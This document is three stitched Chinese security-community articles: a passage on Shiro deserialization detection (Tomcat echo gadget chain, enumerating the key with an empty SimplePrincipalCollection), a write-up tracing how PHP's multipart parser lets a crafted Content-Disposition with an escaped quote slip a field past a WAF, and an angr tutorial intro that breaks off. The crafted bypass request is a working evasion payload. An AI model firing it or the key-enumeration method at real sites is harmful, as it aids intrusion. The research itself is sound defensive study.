当漏洞存在时,反连平台就会收到一条 HTTP 的请求。与之类似的还有 `URLDNS`这个利用链,只不过它的反连是基于 DNS 请求。实战中常用的还有
JRMP 相关的方法,我们可以使用类似 fastjson 的方法来做 Shiro
的检测。可惜的是,这些方法在目标网站无法出网时都束手无策,而漏洞回显是解决这个问题的不二法门。
与 Shiro 搭配最多的 Web 中间件是 Tomcat,因此我们的注意力就转移到了 Tomcat
回显上。这个话题实际上已经有很多师傅研究过了,李三师傅甚至整理了一个 [Tomcat
不出网回显的连续剧](https://xz.aliyun.com/t/7535)的文章。在学习了各位师傅的成果后,我发现公开的 Payload
都有这样一个问题——无法做到全版本 Tomcat 回显。此时我便萌生了一个想法,能否挖到一个新的利用链,使它能兼容所有的 Tomcat
大版本,基于此的漏洞检测就可以不费吹灰之力完成。然而挖掘新的利用链谈何容易,我怕是要陷入阅读 Tomcat
源码的漩涡中还不一定爬的出来,要是这个过程能自动完成就好了!自动化利用链挖掘应该有人做过吧,我不会是第一个吧,不会吧不会吧。
本着不重复造轮子的原则,稍加寻找不难发现,除了有大名鼎鼎的
[gadgetinspector](https://github.com/JackOfMostTrades/gadgetinspector) ,还有
c0y1 师傅写的 [java-object-searcher](https://github.com/c0ny1/java-object-searcher) ,一款内存对象搜索工具,非常符合我目前的需求。借助这个工具,我发现了一条在 Tomcat6,7,8,9
全版本都存在的利用链,只是不同版本的变量获取略有差异,大致流程如下:
currentThread -> threadGroup ->
for(threads) -> target -> this$0 -> handler -> global ->
for(processors) -> req -> response
一些细节的坑点就不展开说了,总之就是各种反射各种 try/catch,我尽了最大的努力来提高其对各种 Tomcat
环境的兼容性,文章最后会将这个成果分享给大家。有了这个比较好用的回显 payload,搭配 K1/K2 来触发反序列化流程,就打造成了 xray
高级版/商业版中 Shiro 反序列化回显检测的核心逻辑,回显效果如下:
## 更上一层楼
使用 xray 扫到过 xss 的同学应该都有所体会,xray 扫到的 xss 漏洞不一定可以直接弹框,但相关参数一定存在可控的代码注入,经常会遇到网站存在
waf 但 xray 依然可以识别出 xss 的情况。纵观整个 Shiro 反序列化的流程,步步都是在针尖上跳舞,一步出错便前功尽弃。倘若目标站点部署了
RASP 等主机防护手段,很有可能导致反序列化中断而与 RCE 擦肩而过,有没有什么办法能够像 xss 一样大幅的提高其检测能力的下限呢?和 l1nk3r
师傅交流了一下,他提到一种检测 Shiro Key 的方法很不错,据说原理来自 `shiro_tool.jar`,详情可以参考这篇文章 [一种另类的
shiro 检测方式](https://mp.weixin.qq.com/s/do88_4Td1CSeKLmFqhGCuQ),我这里简单复述一下结论。
> 使用一个空的 `SimplePrincipalCollection`作为
> payload,序列化后使用待检测的秘钥进行加密并发送,秘钥正确和错误的响应表现是不一样的,可以使用这个方法来可靠的枚举 Shiro 当前使用的秘钥。
Key 错误时
Key 正确时
借助这种方法,我们就可以将 Shiro 的检测拆为两步
1. 探测 Shiro Key,如果探测成功,则报出秘钥可被枚举的漏洞;如果探测失败直接结束逻辑
2. 利用上一步获得的 Shiro Key,尝试 Tomcat 回显,如果成功再报出一个远程代码执行的漏洞
由于第一步的检测依靠的是 Shiro 本身的代码逻辑,可以完全不受环境的影响,只要目标使用的秘钥在我们待枚举的列表里,那么就至少可以把 Key
枚举出来,这就很大的提高了漏洞检测的下限。另外有个小插曲是,有的网站没法根据是否存在 `deleteMe`来判断,而是需要根据
`deleteMe`的数量来判断,举个例子,如果秘钥错误,返回的是两个 `deleteMe`,反之返回的是一个
`deleteMe`。这种情况我之前没有考虑到,所以在 xray 后续又发了一个小版本修复了一下这个问题。
## 万剑归宗
看到这想必你已修得三十年功力,迫不及待的想要冲入江湖大展拳脚。但好马需有好鞍相配,漏洞测试也需要一款好用趁手的工具做辅助。将上面说的整个流程做自动化检测并非只是发个请求那么简单,我随便列举几个细节,大家可以思考下这几个小问题该如何处理:
* 如何判断目标是 Shiro 的站点,Nginx 反代动静分离的站点又该怎么识别?
* 如何避免 Java 依赖而纯粹使用其他语言实现?
* 如何避免 Payload 太长以致超过 Tomcat Header 的大小限制?
* 如何使 Payload 兼容 JDK6 的环境?
* `CommonsBeanutils`中有个类的 `serialVersionUID`没设置会对 gadget 有什么影响?
* 如何识别并处理 Cookie key 不是 `rememberMe`的情况?
我自认为相对科学的解决了这几个小问题,并将上述所有的研究成果凝结在了 xray 的 Shiro
检测插件中,如果有什么我没有注意到的细节,还望各位师傅指正。xray 是站在巨人的肩膀,若取之社区则要用之社区,文中提到的相关 Gadget 和
Payload 我都同步放到了
<https://github.com/zema1/ysoserial>,欢迎大家和我一起研究讨论。唯一希望的是,转载或二次研究时请保留下版权,免费的还想白嫖,不是吧,阿Sir。
最后我们来讲讲这个漏洞的修复方法。官方推荐的方式是弃用默认秘钥,自己随机生成一个,这种方法固然有效,但我感觉可以在代码层面做的更好。如果能在
`resolveClass`里采用白名单的方式校验一下要加载的类,是不是就可以完全避免恶意反序列化的发生,既然已有无心插柳的有效性在前,何不顺水推舟,将这个问题从源码层面根治。
安全之路漫漫,唯有繁星相伴。愿诸位都能成为暗黑森林中的一颗闪亮的星,共勉。
* * * | 社区文章 |
## 记一次刨根问底的HTTP包WAF绕过
#### 一:具体的包
POST /sql/post.php HTTP/1.1
Host: 192.168.1.72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.76
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.76/sql.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data; boundary=--------1721837650
Content-Length: 156
----------1721837650
Content-Disposition: form-data; name="name\"; filename=";name='username'"
Content-Type: image/jpeg
admin
----------1721837650--
首先他是一个from-data的参数传递。并不上文件上传。因为\ 把双引号给注释起来了。然后name=”name; filename=”;
然后另外一个是name=’username’
猜测。两个只会选择最后一个进行参数传递。
#### 二、Fastcgi 了解
<https://segmentfault.com/a/1190000016901718>
然后两台机器 WEB 192.168.1.72 PHP 192.168.1.70
PHP 服务器开启php-fpm 端口
WEB服务器通过192.168.1.70:9000 去连接PHP
然后进行抓包。 PHP 服务器抓WEB服务器发过来的包
tcpdump src host 192.168.1.72 -w qq.cap
看看FastCgi 具体的一个from-data 的内容
.........................&SCRIPT_FILENAME/www/wwwroot/192.168.1.72/sql/post.php..QUERY_STRING..REQUEST_METHODPOST.0CONTENT_TYPEmultipart/form-data; boundary=--------1721837650..CONTENT_LENGTH156.
SCRIPT_NAME/sql/post.php.
REQUEST_URI/sql/post.php.
DOCUMENT_URI/sql/post.php
.DOCUMENT_ROOT/www/wwwroot/192.168.1.72..SERVER_PROTOCOLHTTP/1.1..REQUEST_SCHEMEhttp..GATEWAY_INTERFACECGI/1.1..SERVER_SOFTWAREnginx/1.18.0..REMOTE_ADDR192.168.1.75..REMOTE_PORT59676..SERVER_ADDR192.168.1.72..SERVER_PORT80..SERVER_NAME192.168.1.72..REDIRECT_STATUS200.&SCRIPT_FILENAME/www/wwwroot/192.168.1.72/sql/post.php.
SCRIPT_NAME/sql/post.php .PATH_INFO .HTTP_HOST192.168.1.72. HTTP_CACHE_CONTROLmax-age=0..HTTP_UPGRADE_INSECURE_REQUESTS1..HTTP_ORIGINhttp://192.168.1.76.sHTTP_USER_AGENTMozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36.....HTTP_ACCEPTtext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9..HTTP_REFERERhttp://192.168.1.76/sql.html.
HTTP_ACCEPT_ENCODINGgzip, deflate..HTTP_ACCEPT_LANGUAGEzh-CN,zh;q=0.9..HTTP_CONNECTIONclose.0HTTP_CONTENT_TYPEmultipart/form-data; boundary=--------1721837650..HTTP_CONTENT_LENGTH156.....................
----------1721837650
Content-Disposition: form-data; name="name\"; filename=";name='username'"
Content-Type: image/jpeg
admin
----------1721837650--............
看到流量包的时候,感觉之前的东西是错了。前期和Yukion 师傅一直感觉是Nginx 做了处理,现在才明白其实最终是PHP进行了处理
#### 三、Params 数据包参数整理
对于Fastcgi 协议。前面的文章介绍的很全了。
那么fastcgi 传递到PHP中PHP 是怎么处理的
参考文章:<https://segmentfault.com/a/1190000016868502>
从该文件中得到了具体的答案:
对于multipart/form-data,post_handler是rfc1867_post_handler。
由于它的代码过长,这里不再贴代码了。由于在body信息读取阶段,
钩子的post_reader是空,
所以rfc1867_post_handler会一边做FCGI_STDIN数据包的读取,
一边做解析存储工作,
最终将数据包中的key-value对存储到PG(http_globals)[0]中。
另外,该函数还会对上传的文件进行处理,有兴趣的同学可以读下这个函数。
#### 四、函数跟踪
打开github
<https://github.com/php/php-src/search?q=ALLOC_HASHTABLE>
搜索rfc1867_post_handler
找到具体的函数实现方法
SAPI_API SAPI_POST_HANDLER_FUNC(rfc1867_post_handler) /* {{{ */
{
char *boundary, *s = NULL, *boundary_end = NULL, *start_arr = NULL, *array_index = NULL;
char *lbuf = NULL, *abuf = NULL;
zend_string *temp_filename = NULL;
int boundary_len = 0, cancel_upload = 0, is_arr_upload = 0;
size_t array_len = 0;
int64_t total_bytes = 0, max_file_size = 0;
int skip_upload = 0, anonindex = 0, is_anonymous;
HashTable *uploaded_files = NULL;
multipart_buffer *mbuff;
zval *array_ptr = (zval *) arg;
int fd = -1;
zend_llist header;
void *event_extra_data = NULL;
unsigned int llen = 0;
int upload_cnt = INI_INT("max_file_uploads");
const zend_encoding *internal_encoding = zend_multibyte_get_internal_encoding();
php_rfc1867_getword_t getword;
php_rfc1867_getword_conf_t getword_conf;
php_rfc1867_basename_t _basename;
zend_long count = 0;
if (php_rfc1867_encoding_translation() && internal_encoding) {
getword = php_rfc1867_getword;
getword_conf = php_rfc1867_getword_conf;
_basename = php_rfc1867_basename;
} else {
getword = php_ap_getword;
getword_conf = php_ap_getword_conf;
_basename = php_ap_basename;
}
if (SG(post_max_size) > 0 && SG(request_info).content_length > SG(post_max_size)) {
sapi_module.sapi_error(E_WARNING, "POST Content-Length of " ZEND_LONG_FMT " bytes exceeds the limit of " ZEND_LONG_FMT " bytes", SG(request_info).content_length, SG(post_max_size));
return;
}
/* Get the boundary */
boundary = strstr(content_type_dup, "boundary");
if (!boundary) {
int content_type_len = (int)strlen(content_type_dup);
char *content_type_lcase = estrndup(content_type_dup, content_type_len);
php_strtolower(content_type_lcase, content_type_len);
boundary = strstr(content_type_lcase, "boundary");
if (boundary) {
boundary = content_type_dup + (boundary - content_type_lcase);
}
efree(content_type_lcase);
}
if (!boundary || !(boundary = strchr(boundary, '='))) {
sapi_module.sapi_error(E_WARNING, "Missing boundary in multipart/form-data POST data");
return;
}
boundary++;
boundary_len = (int)strlen(boundary);
if (boundary[0] == '"') {
boundary++;
boundary_end = strchr(boundary, '"');
if (!boundary_end) {
sapi_module.sapi_error(E_WARNING, "Invalid boundary in multipart/form-data POST data");
return;
}
} else {
/* search for the end of the boundary */
boundary_end = strpbrk(boundary, ",;");
}
if (boundary_end) {
boundary_end[0] = '\0';
boundary_len = boundary_end-boundary;
}
/* Initialize the buffer */
if (!(mbuff = multipart_buffer_new(boundary, boundary_len))) {
sapi_module.sapi_error(E_WARNING, "Unable to initialize the input buffer");
return;
}
/* Initialize $_FILES[] */
zend_hash_init(&PG(rfc1867_protected_variables), 8, NULL, NULL, 0);
ALLOC_HASHTABLE(uploaded_files);
zend_hash_init(uploaded_files, 8, NULL, free_filename, 0);
SG(rfc1867_uploaded_files) = uploaded_files;
if (Z_TYPE(PG(http_globals)[TRACK_VARS_FILES]) != IS_ARRAY) {
/* php_auto_globals_create_files() might have already done that */
array_init(&PG(http_globals)[TRACK_VARS_FILES]);
}
zend_llist_init(&header, sizeof(mime_header_entry), (llist_dtor_func_t) php_free_hdr_entry, 0);
if (php_rfc1867_callback != NULL) {
multipart_event_start event_start;
event_start.content_length = SG(request_info).content_length;
if (php_rfc1867_callback(MULTIPART_EVENT_START, &event_start, &event_extra_data) == FAILURE) {
goto fileupload_done;
}
}
while (!multipart_buffer_eof(mbuff))
{
char buff[FILLUNIT];
char *cd = NULL, *param = NULL, *filename = NULL, *tmp = NULL;
size_t blen = 0, wlen = 0;
zend_off_t offset;
zend_llist_clean(&header);
if (!multipart_buffer_headers(mbuff, &header)) {
goto fileupload_done;
}
if ((cd = php_mime_get_hdr_value(header, "Content-Disposition"))) {
char *pair = NULL;
int end = 0;
while (isspace(*cd)) {
++cd;
}
while (*cd && (pair = getword(mbuff->input_encoding, &cd, ';')))
{
char *key = NULL, *word = pair;
while (isspace(*cd)) {
++cd;
}
if (strchr(pair, '=')) {
key = getword(mbuff->input_encoding, &pair, '=');
if (!strcasecmp(key, "name")) {
if (param) {
efree(param);
}
param = getword_conf(mbuff->input_encoding, pair);
if (mbuff->input_encoding && internal_encoding) {
unsigned char *new_param;
size_t new_param_len;
if ((size_t)-1 != zend_multibyte_encoding_converter(&new_param, &new_param_len, (unsigned char *)param, strlen(param), internal_encoding, mbuff->input_encoding)) {
efree(param);
param = (char *)new_param;
}
}
} else if (!strcasecmp(key, "filename")) {
if (filename) {
efree(filename);
}
filename = getword_conf(mbuff->input_encoding, pair);
if (mbuff->input_encoding && internal_encoding) {
unsigned char *new_filename;
size_t new_filename_len;
if ((size_t)-1 != zend_multibyte_encoding_converter(&new_filename, &new_filename_len, (unsigned char *)filename, strlen(filename), internal_encoding, mbuff->input_encoding)) {
efree(filename);
filename = (char *)new_filename;
}
}
}
}
if (key) {
efree(key);
}
efree(word);
}
/* Normal form variable, safe to read all data into memory */
if (!filename && param) {
size_t value_len;
char *value = multipart_buffer_read_body(mbuff, &value_len);
size_t new_val_len; /* Dummy variable */
if (!value) {
value = estrdup("");
value_len = 0;
}
if (mbuff->input_encoding && internal_encoding) {
unsigned char *new_value;
size_t new_value_len;
if ((size_t)-1 != zend_multibyte_encoding_converter(&new_value, &new_value_len, (unsigned char *)value, value_len, internal_encoding, mbuff->input_encoding)) {
efree(value);
value = (char *)new_value;
value_len = new_value_len;
}
}
if (++count <= PG(max_input_vars) && sapi_module.input_filter(PARSE_POST, param, &value, value_len, &new_val_len)) {
if (php_rfc1867_callback != NULL) {
multipart_event_formdata event_formdata;
size_t newlength = new_val_len;
event_formdata.post_bytes_processed = SG(read_post_bytes);
event_formdata.name = param;
event_formdata.value = &value;
event_formdata.length = new_val_len;
event_formdata.newlength = &newlength;
if (php_rfc1867_callback(MULTIPART_EVENT_FORMDATA, &event_formdata, &event_extra_data) == FAILURE) {
efree(param);
efree(value);
continue;
}
new_val_len = newlength;
}
safe_php_register_variable(param, value, new_val_len, array_ptr, 0);
} else {
if (count == PG(max_input_vars) + 1) {
php_error_docref(NULL, E_WARNING, "Input variables exceeded " ZEND_LONG_FMT ". To increase the limit change max_input_vars in php.ini.", PG(max_input_vars));
}
if (php_rfc1867_callback != NULL) {
multipart_event_formdata event_formdata;
event_formdata.post_bytes_processed = SG(read_post_bytes);
event_formdata.name = param;
event_formdata.value = &value;
event_formdata.length = value_len;
event_formdata.newlength = NULL;
php_rfc1867_callback(MULTIPART_EVENT_FORMDATA, &event_formdata, &event_extra_data);
}
}
if (!strcasecmp(param, "MAX_FILE_SIZE")) {
max_file_size = strtoll(value, NULL, 10);
}
efree(param);
efree(value);
continue;
}
/* If file_uploads=off, skip the file part */
if (!PG(file_uploads)) {
skip_upload = 1;
} else if (upload_cnt <= 0) {
skip_upload = 1;
sapi_module.sapi_error(E_WARNING, "Maximum number of allowable file uploads has been exceeded");
}
/* Return with an error if the posted data is garbled */
if (!param && !filename) {
sapi_module.sapi_error(E_WARNING, "File Upload Mime headers garbled");
goto fileupload_done;
}
if (!param) {
is_anonymous = 1;
param = emalloc(MAX_SIZE_ANONNAME);
snprintf(param, MAX_SIZE_ANONNAME, "%u", anonindex++);
} else {
is_anonymous = 0;
}
/* New Rule: never repair potential malicious user input */
if (!skip_upload) {
long c = 0;
tmp = param;
while (*tmp) {
if (*tmp == '[') {
c++;
} else if (*tmp == ']') {
c--;
if (tmp[1] && tmp[1] != '[') {
skip_upload = 1;
break;
}
}
if (c < 0) {
skip_upload = 1;
break;
}
tmp++;
}
/* Brackets should always be closed */
if(c != 0) {
skip_upload = 1;
}
}
total_bytes = cancel_upload = 0;
temp_filename = NULL;
fd = -1;
if (!skip_upload && php_rfc1867_callback != NULL) {
multipart_event_file_start event_file_start;
event_file_start.post_bytes_processed = SG(read_post_bytes);
event_file_start.name = param;
event_file_start.filename = &filename;
if (php_rfc1867_callback(MULTIPART_EVENT_FILE_START, &event_file_start, &event_extra_data) == FAILURE) {
temp_filename = NULL;
efree(param);
efree(filename);
continue;
}
}
if (skip_upload) {
efree(param);
efree(filename);
continue;
}
if (filename[0] == '\0') {
#if DEBUG_FILE_UPLOAD
sapi_module.sapi_error(E_NOTICE, "No file uploaded");
#endif
cancel_upload = UPLOAD_ERROR_D;
}
offset = 0;
end = 0;
if (!cancel_upload) {
/* only bother to open temp file if we have data */
blen = multipart_buffer_read(mbuff, buff, sizeof(buff), &end);
#if DEBUG_FILE_UPLOAD
if (blen > 0) {
#else
/* in non-debug mode we have no problem with 0-length files */
{
#endif
fd = php_open_temporary_fd_ex(PG(upload_tmp_dir), "php", &temp_filename, PHP_TMP_FILE_OPEN_BASEDIR_CHECK_ON_FALLBACK);
upload_cnt--;
if (fd == -1) {
sapi_module.sapi_error(E_WARNING, "File upload error - unable to create a temporary file");
cancel_upload = UPLOAD_ERROR_E;
}
}
}
while (!cancel_upload && (blen > 0))
{
if (php_rfc1867_callback != NULL) {
multipart_event_file_data event_file_data;
event_file_data.post_bytes_processed = SG(read_post_bytes);
event_file_data.offset = offset;
event_file_data.data = buff;
event_file_data.length = blen;
event_file_data.newlength = &blen;
if (php_rfc1867_callback(MULTIPART_EVENT_FILE_DATA, &event_file_data, &event_extra_data) == FAILURE) {
cancel_upload = UPLOAD_ERROR_X;
continue;
}
}
if (PG(upload_max_filesize) > 0 && (zend_long)(total_bytes+blen) > PG(upload_max_filesize)) {
#if DEBUG_FILE_UPLOAD
sapi_module.sapi_error(E_NOTICE, "upload_max_filesize of " ZEND_LONG_FMT " bytes exceeded - file [%s=%s] not saved", PG(upload_max_filesize), param, filename);
#endif
cancel_upload = UPLOAD_ERROR_A;
} else if (max_file_size && ((zend_long)(total_bytes+blen) > max_file_size)) {
#if DEBUG_FILE_UPLOAD
sapi_module.sapi_error(E_NOTICE, "MAX_FILE_SIZE of %" PRId64 " bytes exceeded - file [%s=%s] not saved", max_file_size, param, filename);
#endif
cancel_upload = UPLOAD_ERROR_B;
} else if (blen > 0) {
#ifdef PHP_WIN32
wlen = write(fd, buff, (unsigned int)blen);
#else
wlen = write(fd, buff, blen);
#endif
if (wlen == (size_t)-1) {
/* write failed */
#if DEBUG_FILE_UPLOAD
sapi_module.sapi_error(E_NOTICE, "write() failed - %s", strerror(errno));
#endif
cancel_upload = UPLOAD_ERROR_F;
} else if (wlen < blen) {
#if DEBUG_FILE_UPLOAD
sapi_module.sapi_error(E_NOTICE, "Only %zd bytes were written, expected to write %zd", wlen, blen);
#endif
cancel_upload = UPLOAD_ERROR_F;
} else {
total_bytes += wlen;
}
offset += wlen;
}
/* read data for next iteration */
blen = multipart_buffer_read(mbuff, buff, sizeof(buff), &end);
}
if (fd != -1) { /* may not be initialized if file could not be created */
close(fd);
}
if (!cancel_upload && !end) {
#if DEBUG_FILE_UPLOAD
sapi_module.sapi_error(E_NOTICE, "Missing mime boundary at the end of the data for file %s", filename[0] != '\0' ? filename : "");
#endif
cancel_upload = UPLOAD_ERROR_C;
}
#if DEBUG_FILE_UPLOAD
if (filename[0] != '\0' && total_bytes == 0 && !cancel_upload) {
sapi_module.sapi_error(E_WARNING, "Uploaded file size 0 - file [%s=%s] not saved", param, filename);
cancel_upload = 5;
}
#endif
if (php_rfc1867_callback != NULL) {
multipart_event_file_end event_file_end;
event_file_end.post_bytes_processed = SG(read_post_bytes);
event_file_end.temp_filename = temp_filename ? ZSTR_VAL(temp_filename) : NULL;
event_file_end.cancel_upload = cancel_upload;
if (php_rfc1867_callback(MULTIPART_EVENT_FILE_END, &event_file_end, &event_extra_data) == FAILURE) {
cancel_upload = UPLOAD_ERROR_X;
}
}
if (cancel_upload) {
if (temp_filename) {
if (cancel_upload != UPLOAD_ERROR_E) { /* file creation failed */
unlink(ZSTR_VAL(temp_filename));
}
zend_string_release_ex(temp_filename, 0);
}
temp_filename = NULL;
} else {
zend_hash_add_ptr(SG(rfc1867_uploaded_files), temp_filename, temp_filename);
}
/* is_arr_upload is true when name of file upload field
* ends in [.*]
* start_arr is set to point to 1st [ */
is_arr_upload = (start_arr = strchr(param,'[')) && (param[strlen(param)-1] == ']');
if (is_arr_upload) {
array_len = strlen(start_arr);
if (array_index) {
efree(array_index);
}
array_index = estrndup(start_arr + 1, array_len - 2);
}
/* Add $foo_name */
if (llen < strlen(param) + MAX_SIZE_OF_INDEX + 1) {
llen = (int)strlen(param);
lbuf = (char *) safe_erealloc(lbuf, llen, 1, MAX_SIZE_OF_INDEX + 1);
llen += MAX_SIZE_OF_INDEX + 1;
}
if (is_arr_upload) {
if (abuf) efree(abuf);
abuf = estrndup(param, strlen(param)-array_len);
snprintf(lbuf, llen, "%s_name[%s]", abuf, array_index);
} else {
snprintf(lbuf, llen, "%s_name", param);
}
/* Pursuant to RFC 7578, strip any path components in the
* user-supplied file name:
* > If a "filename" parameter is supplied ... do not use
* > directory path information that may be present."
*/
s = _basename(internal_encoding, filename);
if (!s) {
s = filename;
}
if (!is_anonymous) {
safe_php_register_variable(lbuf, s, strlen(s), NULL, 0);
}
/* Add $foo[name] */
if (is_arr_upload) {
snprintf(lbuf, llen, "%s[name][%s]", abuf, array_index);
} else {
snprintf(lbuf, llen, "%s[name]", param);
}
register_http_post_files_variable(lbuf, s, &PG(http_globals)[TRACK_VARS_FILES], 0);
efree(filename);
s = NULL;
/* Possible Content-Type: */
if (cancel_upload || !(cd = php_mime_get_hdr_value(header, "Content-Type"))) {
cd = "";
} else {
/* fix for Opera 6.01 */
s = strchr(cd, ';');
if (s != NULL) {
*s = '\0';
}
}
/* Add $foo_type */
if (is_arr_upload) {
snprintf(lbuf, llen, "%s_type[%s]", abuf, array_index);
} else {
snprintf(lbuf, llen, "%s_type", param);
}
if (!is_anonymous) {
safe_php_register_variable(lbuf, cd, strlen(cd), NULL, 0);
}
/* Add $foo[type] */
if (is_arr_upload) {
snprintf(lbuf, llen, "%s[type][%s]", abuf, array_index);
} else {
snprintf(lbuf, llen, "%s[type]", param);
}
register_http_post_files_variable(lbuf, cd, &PG(http_globals)[TRACK_VARS_FILES], 0);
/* Restore Content-Type Header */
if (s != NULL) {
*s = ';';
}
s = "";
{
/* store temp_filename as-is (in case upload_tmp_dir
* contains escapable characters. escape only the variable name.) */
zval zfilename;
/* Initialize variables */
add_protected_variable(param);
/* if param is of form xxx[.*] this will cut it to xxx */
if (!is_anonymous) {
if (temp_filename) {
ZVAL_STR_COPY(&zfilename, temp_filename);
} else {
ZVAL_EMPTY_STRING(&zfilename);
}
safe_php_register_variable_ex(param, &zfilename, NULL, 1);
}
/* Add $foo[tmp_name] */
if (is_arr_upload) {
snprintf(lbuf, llen, "%s[tmp_name][%s]", abuf, array_index);
} else {
snprintf(lbuf, llen, "%s[tmp_name]", param);
}
add_protected_variable(lbuf);
if (temp_filename) {
ZVAL_STR_COPY(&zfilename, temp_filename);
} else {
ZVAL_EMPTY_STRING(&zfilename);
}
register_http_post_files_variable_ex(lbuf, &zfilename, &PG(http_globals)[TRACK_VARS_FILES], 1);
}
{
zval file_size, error_type;
int size_overflow = 0;
char file_size_buf[65];
ZVAL_LONG(&error_type, cancel_upload);
/* Add $foo[error] */
if (cancel_upload) {
ZVAL_LONG(&file_size, 0);
} else {
if (total_bytes > ZEND_LONG_MAX) {
#ifdef PHP_WIN32
if (_i64toa_s(total_bytes, file_size_buf, 65, 10)) {
file_size_buf[0] = '0';
file_size_buf[1] = '\0';
}
#else
{
int __len = snprintf(file_size_buf, 65, "%" PRId64, total_bytes);
file_size_buf[__len] = '\0';
}
#endif
size_overflow = 1;
} else {
ZVAL_LONG(&file_size, total_bytes);
}
}
if (is_arr_upload) {
snprintf(lbuf, llen, "%s[error][%s]", abuf, array_index);
} else {
snprintf(lbuf, llen, "%s[error]", param);
}
register_http_post_files_variable_ex(lbuf, &error_type, &PG(http_globals)[TRACK_VARS_FILES], 0);
/* Add $foo_size */
if (is_arr_upload) {
snprintf(lbuf, llen, "%s_size[%s]", abuf, array_index);
} else {
snprintf(lbuf, llen, "%s_size", param);
}
if (!is_anonymous) {
if (size_overflow) {
ZVAL_STRING(&file_size, file_size_buf);
}
safe_php_register_variable_ex(lbuf, &file_size, NULL, size_overflow);
}
/* Add $foo[size] */
if (is_arr_upload) {
snprintf(lbuf, llen, "%s[size][%s]", abuf, array_index);
} else {
snprintf(lbuf, llen, "%s[size]", param);
}
if (size_overflow) {
ZVAL_STRING(&file_size, file_size_buf);
}
register_http_post_files_variable_ex(lbuf, &file_size, &PG(http_globals)[TRACK_VARS_FILES], size_overflow);
}
efree(param);
}
}
fileupload_done:
if (php_rfc1867_callback != NULL) {
multipart_event_end event_end;
event_end.post_bytes_processed = SG(read_post_bytes);
php_rfc1867_callback(MULTIPART_EVENT_END, &event_end, &event_extra_data);
}
if (lbuf) efree(lbuf);
if (abuf) efree(abuf);
if (array_index) efree(array_index);
zend_hash_destroy(&PG(rfc1867_protected_variables));
zend_llist_destroy(&header);
if (mbuff->boundary_next) efree(mbuff->boundary_next);
if (mbuff->boundary) efree(mbuff->boundary);
if (mbuff->buffer) efree(mbuff->buffer);
if (mbuff) efree(mbuff);
}
/* }}} */
代码的逻辑首先是获取boundary
然后进入!multipart_buffer_eof(mbuff) 循环
解析头multipart_buffer_headers
if ((cd = php_mime_get_hdr_value(header, "Content-Disposition"))) {
char *pair = NULL;
int end = 0;
while (isspace(*cd)) {
++cd;
}
// 最终调用的是php_ap_getword 函数
while (*cd && (pair = getword(mbuff->input_encoding, &cd, ';')))
{
// pair =
char *key = NULL, *word = pair;
while (isspace(*cd)) {
++cd;
}
if (strchr(pair, '=')) {
key = getword(mbuff->input_encoding, &pair, '=');
if (!strcasecmp(key, "name")) {
if (param) {
efree(param);
}
param = getword_conf(mbuff->input_encoding, pair);
if (mbuff->input_encoding && internal_encoding) {
unsigned char *new_param;
size_t new_param_len;
if ((size_t)-1 != zend_multibyte_encoding_converter(&new_param, &new_param_len, (unsigned char *)param, strlen(param), internal_encoding, mbuff->input_encoding)) {
efree(param);
param = (char *)new_param;
}
}
} else if (!strcasecmp(key, "filename")) {
if (filename) {
efree(filename);
}
filename = getword_conf(mbuff->input_encoding, pair);
if (mbuff->input_encoding && internal_encoding) {
unsigned char *new_filename;
size_t new_filename_len;
if ((size_t)-1 != zend_multibyte_encoding_converter(&new_filename, &new_filename_len, (unsigned char *)filename, strlen(filename), internal_encoding, mbuff->input_encoding)) {
efree(filename);
filename = (char *)new_filename;
}
}
}
}
if (key) {
efree(key);
}
efree(word);
}
关键点在于getword。追踪一下getword 函数
php_rfc1867_getword_t getword;
php_rfc1867_getword_conf_t getword_conf;
php_rfc1867_basename_t _basename;
zend_long count = 0;
if (php_rfc1867_encoding_translation() && internal_encoding) {
getword = php_rfc1867_getword;
getword_conf = php_rfc1867_getword_conf;
_basename = php_rfc1867_basename;
} else {
getword = php_ap_getword;
getword_conf = php_ap_getword_conf;
_basename = php_ap_basename;
}
最终最终到php_ap_getword
static char *php_ap_getword(const zend_encoding *encoding, char **line, char stop)
{
char *pos = *line, quote;
char *res;
while (*pos && *pos != stop) {
if ((quote = *pos) == '"' || quote == '\'') {
++pos;
while (*pos && *pos != quote) {
if (*pos == '\\' && pos[1] && pos[1] == quote) {
pos += 2;
} else {
++pos;
}
}
if (*pos) {
++pos;
}
} else ++pos;
}
if (*pos == '\0') {
res = estrdup(*line);
*line += strlen(*line);
return res;
}
res = estrndup(*line, pos - *line);
while (*pos == stop) {
++pos;
}
*line = pos;
return res;
}
#### 五、归纳总结
发现这里是跳过了。\ 那么就从最开始的如下
Content-Disposition: form-data; name="name\"; filename=";name='username'"
获取到了Content-Disposition 之后的数据。然后以; 结尾的数据取出来。然后再通过name filename
这样的key进行存入到结构体中。
当\ 出现之后。
那么name 获取的value 的值为
name=”name\”; filename=”;
name=’username’
最终PHP 获取得到的为$_POST 中的数据值 username=>admin
如果哪里写的不对。请斧正 | 社区文章 |
# 前言
> angr已经不在是从前的angr了。
前一阵子为了学习ollvm混淆,纠结了很久angr的版本,可以说之前的angr很乱,版本稍一改动api就变了,早在暑假就听闻angr会有很大的变动,最近偶然间看到最新版的angr,于是又萌生了学习一番的冲动,毕竟angr在CTF解题中有许多应用。
# 基本原理
什么是符号执行,[参阅Wiki](https://zh.wikipedia.org/wiki/%E7%AC%A6%E5%8F%B7%E6%89%A7%E8%A1%8C)
[angr官网](https://github.com/angr/angr)
[API文档](http://angr.io/api-doc/angr.html)
[CTF应用](https://docs.angr.io/examples)
## 例题
官方给出了很多例题,这都是很好的学习资源呐!
搭好环境后我们可以先来测试一个官方给的例子是否有效,
就先测试耗时比较短的一题`Whitehat CTF 2015 - Crypto 400`
可以看到喜人的输出结果。
## 比较
改版之后的不同,我这刚好有早之前的angr的示例脚本,拿来比较着学习。
旧版(7.x.x.x)
#!/usr/bin/env python
